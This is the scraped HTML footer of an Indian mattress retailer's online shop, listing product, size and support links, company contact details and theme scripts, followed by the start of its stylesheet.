                                <!--</div>-->
                                <!--<div class="col-md-4 col-4">-->
                                <!--        <a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Hybrid Natural Latex</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided 100% Natural Latex Mattress</a></p>-->
                                        
                                    <p><a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" class="footer">Doctor Orthopedic Mattress</a> | <a href="https://grassberrymattress.com/products/hybrid-natural-latex-mattress" class="footer">Hybrid Natural Latex Mattress</a></p>
                                </div>
                                
                                <!--<div class="col-md-5 col-5">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Comfort 100% Natural Latex</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-7 col-7">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                <div class="col-md-12 col-12">
                                       
                                       <p><a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" class="footer">Dual Sided 100% Natural Latex Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" class="footer">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Medium Soft Pockted Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring ET Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring PT Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/ortho-spine-mattress" class="footer">Ortho Spine Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" class="footer">Dual Sided Medium Soft Pocketed Spring Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                        <p><a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" class="footer">Ortho Natural Latex Mattress</a></p>
                                </div>
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Pillows</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" class="footer">Soft Memory Thin Pillow</a> | <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" class="footer">Luxurious Latex Thin Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Princess Soft Pillow</a></p>-->
                                        
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Baby Soft Memory Pillow</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/memory-foam-pillow" class="footer">Baby Soft Memory Pillow</a> | <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" class="footer">Natural Latex Plus Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" class="footer">Latex Neck Guard Pillow</a> | <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" class="footer">Memory Neck Guard Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/products/microfiber-princess-soft-pillow" class="footer">Microfiber - Princess Soft Pillow</a> </p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Neck Gaurd Pillow</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Accessories</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                <!--    <div class="col-md-4 col-4">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Mattress Protector</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <p><a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" class="footer">Water Proof Mattress Protector</a> | <a href="https://www.grassberrymattress.com/products/reversible-comforter" class="footer">Reversible Comforter</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress Comforter</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <!--<p><a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Latex%20Mattress%20Topper" class="footer">Latex Topper</a> | <a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Memory%20Mattress%20Topper%20(Soft)" class="footer">Memory Topper</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Topper</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Memory Topper</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href=""  style="color:#2e2f67; font-size: 11px;">Fitted Bedsheet</a></p>-->
                                        <p><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" class="footer">Premium Cotton Fitted Bedsheet & Pillow Cover</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Size</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/buy-single-bed-mattress-online" class="footer">Single Bed Mattress</a> | <a href="https://grassberrymattress.com/buy-double-bed-mattress-online" class="footer">Double Bed Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Single Bed Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Double Bed Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Queen Size Matttress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/queen-size-bed-mattress" class="footer">Queen Size Matttress</a> | <a href="https://grassberrymattress.com/buy-king-size-mattress-online" class="footer">King Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">King Size Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Custom Size Mattress</a></p>-->
                                       <p><a href="https://grassberrymattress.com/customized-mattress-in-india" class="footer">Custom Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
                <!--</a>-->
            </div>
            
        <!---->
        <!---->
            <!--<h4 class="mt-20 mb-10 fw-600 text-grey-4 wow fadeIn animated">Contact</h4>-->
            <!---->
                <!--<p class="wow fadeIn animated">-->
                    <!--<strong class="d-inline-block">Address:</strong> 173/5, A.G Pudur Mookanakuruchi po Karur-639005-->
                <!--</p>-->
            <!---->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Phone:</strong> +91 95002 05226-->
        <!--        </p>-->
        <!--    -->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Working hours:</strong> MON-SAT (09:00 AM - 07:30 PM)-->
        <!--        </p>-->
        <!--    -->
        <!---->
       
    </div>
</div>
<div class="col-lg-4 col-md-4">
    
  
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Firmness</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/firm-mattress" class="footer">Firm Mattress</a> | <a href="https://grassberrymattress.com/medium-firm-mattress" class="footer">Medium Firm Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Frim Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Medium Frim Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                <!--    <p><a href="" class="footer">Soft Firm Mattress</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Soft Firm Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-8 col-8">-->
                                    
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
    
     <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Material</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/foam-mattress" class="footer">Foam Mattress</a> | <a href="https://grassberrymattress.com/natural-latex-mattress" class="footer">Latex Mattress</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Foam Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/best-spring-mattress" class="footer">Spring Mattress</a> | <a href="https://grassberrymattress.com/memory-foam-mattress" class="footer">Memory Foam Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Orthopedic Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/best-ortho-mattress-online" class="footer">Orthopedic Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                    
                                </div>
                                
                                
                                </div></div>
                                
                            </div>

               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Support</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/privacy-policy" class="footer">Privacy & Security</a> | <a href="https://grassberrymattress.com/terms-conditions" class="footer">Terms & Conditions</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Privacy & Security</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Terms & Conditions</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/return-policy" class="footer">Return Policy</a> | <a href="https://grassberrymattress.com/warranty-registration" class="footer">Warranty Registration</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Return Policy</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
                                        <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">About Us</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/about-us" class="footer">Our Story</a> | <a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                <div class="col-md-12 col-12">
                                     <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                     <p><a href="https://grassberrymattress.com/contact" class="footer">Contact Us</a> | <a href="https://grassberrymattress.com/blog" class="footer">Blogs</a></p>
                                </div>
                                <!--<div class="col-md-12 col-12">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Contact Us</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Blogs</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Careers</a></p>-->
                                <!--       <p><a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>-->
                                <!--</div>-->
                                <div class="col-md-6 col-6">
                                 
                                </div>
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
    
    </div>
    
    
    
    
    

                                        
                    
                    
                    
                    
                        <div class="col-lg-3">
                            <!--<h5 class="widget-title mb-30 wow fadeIn animated">Payments</h5>-->
                            <div class="row">
                                <!--<div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
                                <!--    <div class="row">  <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Payments</p> </div>-->
                                <!--    <div class="col-md-9 col-9"><img class="wow fadeIn animated" src="https://grassberrymattress.com/storage/general/payment-methods.png" alt="Payment methods">-->
                                <!--</div> </div></div>-->
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Manufacture & Marketed</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">173/5 A.G Pudur, Mookanakuruchi <br>Tamil Nadu, Karur Dist, India - 639005 </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Customer Contact</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Ph :<a class="footer" href="tel:+919500205226"> +91 95002 05226</a> ,<a class="footer" href="tel:+919500434077"> +91 95004 34077</a>  </p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Payment Method</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">EMI & No Cost EMI</p>
                                        <!--<p>Credit Card</p>-->
                                        <!--<p>Debit Card</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div>
                                
                                </div>
                                 <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Trusted Websites</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/ssl" style="color:#2e2f67;">SSL</a></a></p>
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/iso-certified" style="color:#2e2f67;">ISO Certified</a></p>
                                        <!--<p>Data Protection</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">For Any Grievance</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Mr.Dheeraj : <a class="footer" href="tel:+919500205226">+91 95002 05226</a></p>
                                        <p style="color:#2e2f67;">Designation : Customer Care Executive</p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                
        <!--                         <div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
        <!--                         -->
        <!--    <div class="row"> -->
        <!--                            <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Follow Us</p></div>-->
        <!--    <div class="col-md-9 col-9"><div class="mobile-social-icon wow fadeIn animated mb-sm-5 mb-md-0">-->
              
        <!--                              -->
        <!--            -->
        <!--                <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"-->
        <!--                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">-->
        <!--                    <i class="fab fa-facebook-f"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://twitter.com/grassberry_matt"-->
        <!--                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">-->
        <!--                    <i class="fab fa-twitter"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.instagram.com/grassberry_mattress/"-->
        <!--                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">-->
        <!--                    <i class="fab fa-instagram"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"-->
        <!--                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">-->
        <!--                    <i class="fab fa-linkedin"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"-->
        <!--                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">-->
        <!--                    <i class="fab fa-pinterest"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--    </div></div>-->
        <!---->
        <!--      </div></div>-->
<!--              <div class="col-md-6 col-lg-12 mb-20" style="margin-left:5px;">-->
<!--                                    <div class="row"> -->
<!--                                    <div class="col-md-3 col-3">-->
<!--                                    <p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Delivery Partner</p>-->
<!--                                    </div>-->
<!--                                    <div class="col-md-9 col-9"><div class="row" style="background-color:#ebf1fb"> -->
<!--                                        <div class="col-md-4 col-4">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../bluedart-logo.png" alt="bluedart">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../st_logo.png" alt="ST">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../logo.jpg" alt="Delhivery">-->
<!--                                        </div>-->
                                      <!-- <div class="col-md-3 col-3"></div>-->
<!--</div></div>-->
                                        
<!--                                    </div>-->

<!--                                </div>-->
                            </div>
                        </div>
                                    </div>
            <!--</div>-->
        </section>
        <div class="container pb-20 wow fadeIn animated">
            <div class="row">
                <div class="col-12 mb-20">
                    <div class="footer-bottom"></div>
                </div>
                <div class="col-lg-1"></div>
                <div class="col-lg-10 rights">
                    <p class="float-md-left font-sm text-muted mb-0" style="text-align: center;">Grassberry Mattress  © 2024 all rights reserved.</p>
                </div>
                <div class="col-lg-1"></div>
                <!--<div class="col-lg-6">-->
                <!--    <p class="text-lg-end text-start font-sm text-muted mb-0">-->
                <!--        All rights reserved.-->
                <!--    </p>-->
                <!--</div>-->
            </div>
        </div>
    </footer>

    <!-- Quick view -->
    <div class="modal fade custom-modal" id="quick-view-modal" tabindex="-1" aria-labelledby="quick-view-modal-label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-body">
                    <div class="half-circle-spinner loading-spinner">
                        <div class="circle circle-1"></div>
                        <div class="circle circle-2"></div>
                    </div>
                    <div class="quick-view-content"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
            window.siteUrl = "https://grassberrymattress.com";
        </script>

                    <script>
                window.currencies = {"display_big_money":false,"billion":"billion","million":"million","is_prefix_symbol":1,"symbol":"\u20b9","title":"INR","decimal_separator":".","thousands_separator":",","number_after_dot":2,"show_symbol_or_title":true};
            </script>
        
        <script src="https://grassberrymattress.com/themes/wowy/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/jquery-migrate.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/slick.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.syotimer.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/wow.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/waypoints.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.countdown.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/scrollup.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.vticker-min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery-ui.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.ui.touch-punch.min.js"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/plugins/jquery.theia.sticky.js"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/vendor/core/plugins/language/js/language-public.js?v=1.0.0"></script>
<script src="https://grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3"></script>



<script>var acc = document.getElementsByClassName("accordionreview");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("activereview");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}</script><div class="js-cookie-consent cookie-consent cookie-consent-full-width" style="background-color: #000000 !important; color: #FFFFFF !important;">
        <div class="cookie-consent-body" style="max-width: 1170px;">
            <span class="cookie-consent__message">
                Your experience on this site will be improved by allowing cookies
                                    <a href="https://grassberrymattress.com/terms-conditions">Cookie Policy</a>
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000000 !important; color: #FFFFFF !important; border: 1px solid #FFFFFF !important;">
                Allow cookies
            </button>
        </div>
    </div>
    <div data-site-cookie-name="cookie_for_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain="grassberrymattress.com"></div>
    <div data-site-session-secure=""></div>




    <script>
        window.trans = {
            "Views": "Views",
            "Read more": "Read more",
            "days": "days",
            "hours": "hours",
            "mins": "mins",
            "sec": "sec",
            "No reviews!": "No reviews!"
        }
    </script>

    

        </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3
body_size: 33227
content:
@charset "UTF-8";input,textarea{background:var(--color-grey-9);color:var(--color-body)}input,select,textarea{color:var(--color-body)}.comment-form textarea,textarea{min-height:200px;resize:vertical}.deal .product-title,.deal h5{max-width:240px;font-weight:400}.btn-login .btn,.btn.btn-small{min-width:unset}.half-circle-spinner,.half-circle-spinner *,.ps-checkbox>input{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}body,p{line-height:24px}label,p{margin-bottom:5px}@media only screen and (max-width:768px) and (min-width:425px){.nilokm{padding:5px!important}}@media only screen and (max-width:2560px) and (min-width:768px){.nilokm{padding:5px!important}}.fw-600,.section-title,strong,thead{font-weight:600}.box-img,.cart-dropdown-wrap ul li .shopping-cart-img a,.categories-dropdown-wrap ul li,.custom-checkbox label,.custom-radio label,.header-info>ul>li>ul li,.logo a,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a,.producticons,.single-header .entry-meta.meta-1,.slick-slide figure a,.sort-by-dropdown ul li,article,aside,button[data-bs-target="#best-sellers"],details,figcaption,figure,footer,header,hgroup,input:checked+.slider1 .on,menu,nav,section{display:block}.single-content article.entry-wraper .single-more-articles ul,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-spacing:0;border-collapse:collapse;margin-bottom:1.5rem;vertical-align:middle;width:100%}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}::-moz-placeholder{color:#838383}:-ms-input-placeholder{color:#838383}::placeholder{color:#838383}.fix,.post-list .post-thumb{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right,.frgtpassword{float:right}.capitalize{text-transform:capitalize}.btn,.button,.card-1 h5,.divider-text-center span,.size-filter.list-filter li a,.uppercase{text-transform:uppercase}.bg-img{background-position:50%;background-size:cover}.article-img,.articles-wrap,.block__content,.cart-dropdown-wrap li.content-loading,.categories-dropdown-wrap ul li.has-children,.contactimg,.custom-checkbox.disabled label,.custom-radio.disabled label,.dashboard-menu ul li,.detail-gallery,.form-group--icon,.header-style-4,.latextimge,.loop-grid,.loop-grid.loop-list,.main-categories-wrap,.main-menu.hover-boder>nav>ul>li>a,.position-relative,.product-cart-wrap .product-img-action-wrap,.product-list,.product-sidebar .single-post,.search-form form,.search-style-3 form,.section--shopping-cart 